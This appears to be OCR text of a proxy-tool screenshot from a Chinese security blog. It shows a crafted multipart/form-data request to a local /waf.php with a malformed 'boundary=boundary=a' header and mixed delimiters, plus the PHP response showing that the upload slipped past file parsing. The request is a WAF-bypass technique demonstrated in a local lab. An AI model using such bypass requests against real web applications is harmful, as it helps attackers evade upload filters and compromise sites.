 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=boundary=a;
7 Content-Length: 207
8
9 --a
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: image/png
12
13 1
14 --boundary=a
15 Content-Disposition: form-data; name="f";
16 Content-Type: image/png
17
18 2
19 --boundary=a--
20 --a--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 09:02:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby